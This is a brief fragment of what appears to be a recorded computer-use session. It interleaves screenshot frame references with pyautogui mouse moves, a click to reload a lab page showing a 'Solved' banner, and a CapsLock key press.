
pyautogui.moveTo(971, 68)

# Reload the lab page to display the Solved congratulations banner
pyautogui.click(621, 89)

pyautogui.press('CapsLock')
